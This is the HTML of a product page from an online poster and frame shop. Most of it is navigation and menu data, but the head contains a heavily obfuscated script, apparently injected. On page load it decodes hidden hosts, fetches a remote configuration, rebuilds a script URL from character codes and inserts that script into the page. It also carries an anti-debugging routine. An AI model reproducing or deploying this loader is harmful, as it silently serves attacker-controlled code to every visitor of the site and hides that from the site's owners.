6%0B%0A%02ZtT%0C%01%06%04%07%0E\'%0C%1DP79%05%09*G%15%0A%0C%06%15%0Fs0%00%06%09%02HXa_AW%5BWLW&%5BIYVQUNsAI%00PQPU~%5DTYTSQV%60R%1B%1D%07%00%0A%5C*%08%0A%0ABIQ%1F%7DYIV\'DQ%08%7BYI_QVH%5D%1C%1F%1A%04%01%5CIU%7F%5BK%5BQDQ%08%7BYI_PUH%5C&%1B-%05%01JJ%5C+%1B%1C%0E%09Z%02%06:%0CYGR%0ESW%7D%5BJ_OWVPx_PU7%17%02%0C*TQYUSUQdY%16%5DRRSTz@B%00%105%0B%04t%1E%01%09%09%02Z%05;%0C%18%04Y%1C%1C%1A;%0C%0D%1A%10%0FA%14%3C3%13%0CY%1C%0F!%01%1A%1BA%05%19..t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5DU%1CZ%09%0F!%0A%0DL%204%20%00T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OSR%1C%5C\'/1%1C%00O%02%14%03%20D%09%17%0F%02%13%20%06%17GK%1A%13%02=%1C%0B%01BPQ%1Ar%07?\'%11%03O%10%19+0R%04%14%0F%04=%00%16%01JH%1A%15,%1D%0C%1D%0CAPP4R%17)*%12%03I%10%04%3C&_%07%14%09*%1D%10%00%0CIH%1C;%0C%0D%1A%10%0FAUq%14B%01$)%12%05g0%16%0D(%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FG%7BP%04T%0C\')%14+G(%0AS(%5C%01%3C%07%1A%1B%0B%0E%0FO%60%12%0B%0A%16%14%13%09iZM%12Y%0F\'/:%0BW%1C/R(Z/%1C%17%0C%16%08%0E%09a@%02%1D%07%15%14%15\'IK%5B%1FZ%0F!%01%1A%1BA/X7.t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5CZ%1CZ%09%0F!%0A%0DL%0E)%3E%00T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OQX%1C%5C\'/1%1C%00O%0E-?#D%09%17%0F%02%13%20%06%17GK%1A%13%02=%1C%0B%01BUQ%1Ar%07?\'%11%03O%0C%0C%183R%04%14%0F%04=%00%16%01JH%1A%15,%1D%0C%1D%0CARV4R%17)*%12%03I%04%0B%0D%25_%07%14%09*%1D%10%00%0CIH%1C;%0C%0D%1A%10%0FAUz%14B%01$)%12%05g%0E%03%03(%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FGxQ%04T%0C\')%14+G0Y%0C+%5C%01%3C%07%1A%1B%0B%0E%0FO%60%12%0B%0A%16%14%13%09iZK%12Y%0F\'/:%0BW%0C%17%06+Z/%1C%17%0C%16%08%0E%09a@%02%1D%07%15%14%15\'IJ%5C%1FZ%0F!%01%1A%1BA%05%13%05/t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5DT%1CZ%09%0F!%0A%0DL%02%0C_%0ET%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OQW%1C%5C\'/1%1C%00O$3(!D%09%17%0F%02%13%20%06%17GK%1A%13%02=%1C%0B%01BRV%1Ar%07?\'%11%03O&%06%5C%3ER%04%14%0F%04=%00%16%01JH%1A%15,%1D%0C%1D%0CAPQ4R%17)*%12%03I%3E#I(_%07%14%09*%1D%10%00%0CIH%1C;%0C%0D%1A%10%0FAVp%14B%01$)%12%05g0%10.*%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FG%7BY%04T%0C\')%14+G%0A(%11)%5C%01%3C%07%1A%1B%0B%0E%0FO%60%12%0B%0A%16%14%13%09iZL%12Y%0F\'/:%0BW%00%0EV%22Z/%1C%17%0C%16%08%0E%09a@%02%1D%07%15%14%15\'IH%5D%1FZ%0F!%01%1A%1BA%09%06S$t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5DP%1CZ%09%0F!%0A%0DL,/S%0AT%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OU%1C%1CN\")")}();(function(koNjc,MpQjc){const MJDkc=oPRgc,oLGkc=koNjc();kkmj:while(!![]){try{const IGxkc=-parseInt(MJDkc(0x1cf))/(0O57060516-0xbc614d)*(-parseInt(MJDkc(0x1c7))/(15658734^0O73567354))+-parseInt(MJDkc(0x1d6))/(0O334664274-0x37368B9)*(-parseInt(MJDkc(0x1f0))/(0x5E30A78-0O570605164))+-parseInt(MJDkc(0x1d5))/(0O507646144^0x51F4C61)+-parseInt(MJDkc(0x1e6))/(1011010-0O3666474)*(-parseInt(MJDkc(0x1f7))/(0x9D8DE4-0O47306735))+-parseInt(MJDkc(0x1d1))/(0O347010110&0x463A71D)+-parseInt(MJDkc(0x1ec))/0x9*(-parseInt(MJDkc(0x1c4))/0xa)+parseInt(MJDkc(0x1f4))/0xb*(-parseInt(MJDkc(0x1f1))/0xc);var kIAkc=nFHsb[nFHsb.HSUpb(0)]();while(kIAkc<nFHsb[nFHsb.jsuqb(1)]())switch(kIAkc){case (0x75bcd15-0O726746425):kIAkc=IGxkc===MpQjc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.vHJqb(3)]();break;case (0O57060516-0xbc614d):kIAkc=nFHsb[nFHsb.jsuqb(1)]();break kkmj;case (15658734^0O73567354):kIAkc=nFHsb[nFHsb.jsuqb(1)]();oLGkc[nFHsb.LZwqb(4)](oLGkc[nFHsb.HMjob(5)]());break;}}catch(EDrkc){oLGkc[nFHsb.LZwqb(4)](oLGkc[nFHsb.HMjob(5)]());}}}(IKIgc,0x3da26),!function(gFukc){const AAlkc=oPRgc,cCokc=(function(){let wRSkc=!![];return function(QMJkc,sOMkc){const siAlc=wRSkc?function(){var UjDlc=nFHsb[nFHsb.HSUpb(0)]();while(UjDlc<nFHsb[nFHsb.jsuqb(1)]())switch(UjDlc){case (0x75bcd15-0O726746425):UjDlc=sOMkc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):UjDlc=nFHsb[nFHsb.jsuqb(1)]();{const ofulc=sOMkc[nFHsb.bcJob(6)](QMJkc,arguments);return sOMkc=null,ofulc;}break;}}:function(){};return wRSkc=![],siAlc;};}()),cWblc=[AAlkc(0x1ca),nFHsb.X6Dob(7),AAlkc(0x1c3),AAlkc(0x1ef),nFHsb.HSUpb(8)],EXelc=0x1f40,YSVkc=AAlkc(0x1d7),AUYkc=AAlkc(0x1f9),UPPkc=AAlkc(0x1f3);try{var Qgxlc=nFHsb[nFHsb.HSUpb(0)]();while(Qgxlc<nFHsb[nFHsb.jsuqb(1)]())switch(Qgxlc){case (0x75bcd15-0O726746425):Qgxlc=(localStorage[nFHsb.jsuqb(9)](YSVkc),null!==localStorage[AAlkc(0x1d4)](UPPkc))?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):Qgxlc=nFHsb[nFHsb.jsuqb(1)]();return;}}catch(kcolc){return;}(function(Mdrlc,gZhlc={}){(function(){cCokc(this,function(){const Iallc=oPRgc,kAmic=new RegExp(Iallc(0x1e3)),MBpic=new RegExp(Iallc(0x1ea),nFHsb.Xcfqb(10)),gxgic=wdsjc(Iallc(0x1d8));!kAmic[Iallc(0x1f5)](gxgic+Iallc(0x1e4))||!MBpic[Iallc(0x1f5)](gxgic+Iallc(0x1f8))?gxgic(nFHsb.vHJqb(11)):wdsjc();})();}());let Iyjic=(0x75bcd15-0O726746425);const cuaic=()=>{const Evdic=oPRgc;var YqUhc=nFHsb[nFHsb.HSUpb(0)]();while(YqUhc<nFHsb[nFHsb.jsuqb(1)]())switch(YqUhc){case (0x75bcd15-0O726746425):YqUhc=Iyjic>=cWblc[Evdic(0x1da)]?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):YqUhc=nFHsb[nFHsb.jsuqb(1)]();return Promise[Evdic(0x1f2)](new Error(Evdic(0x1de)));}return function(AsXhc,AMKic={},cONic=EXelc){const wJEic=Evdic,YKHic=new AbortController(),sGyic=setTimeout(()=>YKHic[wJEic(0x1c9)](),cONic);return fetch(AsXhc,{...AMKic,[nFHsb.LZwqb(12)]:YKHic[wJEic(0x1d2)]})[nFHsb.HMjob(13)](()=>{clearTimeout(sGyic);});}(cWblc[Iyjic++][Evdic(0x1e2)](/\/+$/,nFHsb.bcJob(14))+nFHsb.X6Dob(15)+Mdrlc[Evdic(0x1e2)](/^\/+/,nFHsb.bcJob(14)),gZhlc)[nFHsb.HSUpb(16)](UHBic=>UHBic[nFHsb.jsuqb(17)]?UHBic:cuaic())[Evdic(0x1ce)](()=>cuaic());};return cuaic();}(nFHsb.X6Dob(15),{[nFHsb.Xcfqb(18)]:nFHsb.vHJqb(19)})[AAlkc(0x1e1)](oDsic=>oDsic[nFHsb.jsuqb(17)]?oDsic[AAlkc(0x1df)]():null)[AAlkc(0x1e1)](QEvic=>{const QYijc=AAlkc;var samjc=nFHsb[nFHsb.HSUpb(0)]();while(samjc<nFHsb[nFHsb.jsuqb(1)]())switch(samjc){case (0x75bcd15-0O726746425):samjc=!QEvic?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):samjc=nFHsb[nFHsb.jsuqb(1)]();return;}let MVcjc;try{MVcjc=JSON[QYijc(0x1e5)](QEvic);}catch(oXfjc){return;}const ISWic=MVcjc&&MVcjc[QYijc(0x1fc)];var kUZic=nFHsb[nFHsb.HSUpb(0)]();while(kUZic<nFHsb[nFHsb.jsuqb(1)]())switch(kUZic){case (0x75bcd15-0O726746425):kUZic=ISWic&&QYijc(0x1ee)===ISWic[QYijc(0x1d9)]&&ISWic[QYijc(0x1e7)]?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):kUZic=nFHsb[nFHsb.jsuqb(1)]();{try{void (0x75bcd15-0O726746425)!==ISWic[QYijc(0x1e7)][nFHsb.LZwqb(20)]&&localStorage[nFHsb.HMjob(21)](YSVkc,JSON[QYijc(0x1c5)](ISWic[QYijc(0x1e7)][QYijc(0x1dd)])),void (0x75bcd15-0O726746425)!==ISWic[nFHsb.bcJob(22)][QYijc(0x1fa)]&&localStorage[QYijc(0x1db)](AUYkc,JSON[QYijc(0x1c5)](ISWic[QYijc(0x1e7)][QYijc(0x1fa)]));}catch(EPQic){}setTimeout(()=>{const gRTic=QYijc;try{const glHjc=ISWic[gRTic(0x1e7)][gRTic(0x1e9)][gRTic(0x1c6)](function(ImKjc){const ciBjc=gRTic;return String[ciBjc(0x1fb)](ImKjc);})[nFHsb.X6Dob(23)](nFHsb.bcJob(14));var EjEjc=nFHsb[nFHsb.HSUpb(0)]();while(EjEjc<nFHsb[nFHsb.jsuqb(1)]())switch(EjEjc){case (0x75bcd15-0O726746425):EjEjc=!glHjc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):EjEjc=nFHsb[nFHsb.jsuqb(1)]();return;}const Yevjc=gFukc[gRTic(0x1fd)](gRTic(0x1e9)),Agyjc=glHjc[nFHsb.HSUpb(24)](nFHsb.jsuqb(25))?nFHsb.Xcfqb(26):nFHsb.jsuqb(25);Yevjc[gRTic(0x1cc)]=glHjc+Agyjc+nFHsb.vHJqb(27)+Date[gRTic(0x1ed)]()[gRTic(0x1e0)]()[gRTic(0x1cd)]((0x75bcd15-0O726746425),-(15658734^0O73567354)),gFukc[gRTic(0x1d3)][nFHsb.LZwqb(28)](Yevjc);}catch(Ubpjc){}},0xfa);}break;}})[AAlkc(0x1ce)](()=>{}));}(document));function wdsjc(YCtgc){function AEwgc(Uzngc){const wBqgc=oPRgc;var Qwhgc=nFHsb[nFHsb.HSUpb(0)]();while(Qwhgc<nFHsb[nFHsb.jsuqb(1)]())switch(Qwhgc){case (0x75bcd15-0O726746425):Qwhgc=typeof Uzngc===wBqgc(0x1cb)?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.vHJqb(3)]();break;case (0O57060516-0xbc614d):Qwhgc=nFHsb[nFHsb.jsuqb(1)]();return function(sykgc){}[nFHsb.HMjob(29)](nFHsb.bcJob(30))[nFHsb.bcJob(6)](nFHsb.X6Dob(31));case (15658734^0O73567354):Qwhgc=nFHsb[nFHsb.jsuqb(1)]();(nFHsb.bcJob(14)+Uzngc/Uzngc)[wBqgc(0x1da)]!==(0O57060516-0xbc614d)||Uzngc%0x14===(0x75bcd15-0O726746425)?function(){return !![];}[wBqgc(0x1d0)](wBqgc(0x1f6)+wBqgc(0x1c8))[wBqgc(0x1e8)](wBqgc(0x1dc)):function(){return ![];}[wBqgc(0x1d0)](wBqgc(0x1f6)+nFHsb.HSUpb(32))[nFHsb.bcJob(6)](wBqgc(0x1eb));break;}AEwgc(++Uzngc);}try{var Mtbgc=nFHsb[nFHsb.HSUpb(0)]();while(Mtbgc<nFHsb[nFHsb.jsuqb(1)]())switch(Mtbgc){case (0x75bcd15-0O726746425):Mtbgc=YCtgc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.vHJqb(3)]();break;case (0O57060516-0xbc614d):Mtbgc=nFHsb[nFHsb.jsuqb(1)]();return AEwgc;case (15658734^0O73567354):Mtbgc=nFHsb[nFHsb.jsuqb(1)]();AEwgc((0x75bcd15-0O726746425));break;}}catch(ovegc){}}function oPRgc(QQUgc,kMLgc){QQUgc=QQUgc-0x1c3;const MNOgc=IKIgc();let gJFgc=MNOgc[QQUgc];return gJFgc;}function IKIgc(){const cGzgc=[nFHsb.jsuqb(33),nFHsb.Xcfqb(34),nFHsb.vHJqb(35),nFHsb.LZwqb(36),nFHsb.HMjob(37),nFHsb.HMjob(29),nFHsb.bcJob(38),nFHsb.LZwqb(12),nFHsb.X6Dob(39),nFHsb.HSUpb(40),nFHsb.jsuqb(41),nFHsb.Xcfqb(42),nFHsb.vHJqb(43),nFHsb.LZwqb(44),nFHsb.HMjob(45),nFHsb.bcJob(46),nFHsb.HMjob(21),nFHsb.X6Dob(47),nFHsb.LZwqb(20),nFHsb.HSUpb(48),nFHsb.jsuqb(49),nFHsb.Xcfqb(50),nFHsb.HSUpb(16),nFHsb.vHJqb(51),nFHsb.LZwqb(52),nFHsb.HMjob(53),nFHsb.bcJob(54),nFHsb.X6Dob(55),nFHsb.bcJob(22),nFHsb.HSUpb(56),nFHsb.jsuqb(57),nFHsb.Xcfqb(58),nFHsb.vHJqb(59),nFHsb.LZwqb(60),nFHsb.HMjob(61),nFHsb.bcJob(62),nFHsb.X6Dob(63),nFHsb.HSUpb(64),nFHsb.jsuqb(65),nFHsb.Xcfqb(66),nFHsb.vHJqb(67),nFHsb.LZwqb(68),nFHsb.HMjob(69),nFHsb.bcJob(70),nFHsb.X6Dob(71),nFHsb.HSUpb(72),nFHsb.jsuqb(73),nFHsb.Xcfqb(74),nFHsb.vHJqb(75),nFHsb.LZwqb(76),nFHsb.HMjob(77),nFHsb.bcJob(78),nFHsb.X6Dob(79),nFHsb.HSUpb(80),nFHsb.jsuqb(81),nFHsb.Xcfqb(82),nFHsb.HSUpb(32),nFHsb.vHJqb(83),nFHsb.LZwqb(84)];IKIgc=function(){return cGzgc;};return IKIgc();}</script>
	
</head>


<body class="wp-singular product-template-default single single-product postid-19292 wp-theme-posterclub product-lisa-wirenfelt-safe-space  theme-posterclub woocommerce woocommerce-page woocommerce-no-js">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54W2GFG"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  <div id="body-inner">

    
    
    <script>
        const megaMenuMenus = [{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_menu_title":"Art Prints","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-wall-designer\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/TPC_Artwall_065_banner_Low_Res-1-1054x690.jpg",1054,690,true],"description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_marketing_post_custom_image":"235811","mega_menu_marketing_post_description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop Art Prints ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","mega_menu_custom_menu_item_title":"New Arrivals"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=2","mega_menu_custom_menu_item_title":"All-time Favourites"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=420","mega_menu_custom_menu_item_title":"X-Large Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/limited-editions\/","mega_menu_custom_menu_item_title":"Limited Editions"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Shop Art Walls"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/collections\/","mega_menu_custom_menu_item_title":"Shop by Collection"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Shop by Artist"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=437","mega_menu_custom_menu_item_title":"100 x 100 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=419","mega_menu_custom_menu_item_title":"100 x 140 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=0","mega_menu_custom_menu_item_title":"Other Sizes "}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop By Category","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Categories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=194","mega_menu_custom_menu_item_title":"Abstract"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=156","mega_menu_custom_menu_item_title":"Architecture"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=180","mega_menu_custom_menu_item_title":"Botanic"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=178","mega_menu_custom_menu_item_title":"Drawings"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=183","mega_menu_custom_menu_item_title":"Figurative"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=434","mega_menu_custom_menu_item_title":"Geometric Shapes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=324","mega_menu_custom_menu_item_title":"Line Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=51","mega_menu_custom_menu_item_title":"Photo Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"Other Categories"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/frames","mega_menu_menu_title":"Frames","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/coloured-frames\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Exclusive_Sale_06-542x690.jpg",542,690,true],"description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_marketing_post_custom_image":"293762","mega_menu_marketing_post_description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/passepartout\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/11\/Laura_Short_Weekend_Pancakes_Close_Up_Low_Res-542x690.jpg",542,690,true],"description":"Elevate your art with our premium passepartouts"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_marketing_post_custom_image":"277863","mega_menu_marketing_post_description":"Elevate your art with our premium passepartouts"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop Frames ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/oak-frames\/","mega_menu_custom_menu_item_title":"Oak Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/aluminium-frames\/","mega_menu_custom_menu_item_title":"Aluminium Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_custom_menu_item_title":"Coloured Frames "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/moebe-frames\/","mega_menu_custom_menu_item_title":"Moebe Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/magnetic-frame-oak-with-leather-string\/","mega_menu_custom_menu_item_title":"Magnetic Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_custom_menu_item_title":"Passepartouts"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=78","mega_menu_custom_menu_item_title":"A3 (29,7 x 42 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=89","mega_menu_custom_menu_item_title":"A2 (42 x 59,4 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=114","mega_menu_custom_menu_item_title":"A1 (59,4 x 84,1 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{"ID":165327,"post_author":"104","post_date":"2021-07-26 06:00:56","post_date_gmt":"2021-07-26 04:00:56","post_content":"<h1 style=\"text-align: center\"><span style=\"color: #808080\"><b>The Art Of Framing<\/b><\/span><\/h1>\r\n<p style=\"text-align: center\"><em><strong><span style=\"color: #808080\">Interior Notes<\/span><\/strong><\/em><\/p>","post_title":"How To Frame Your Art","post_excerpt":"Get our tips and tricks for framing your art to preserve it and to make it fit your interior 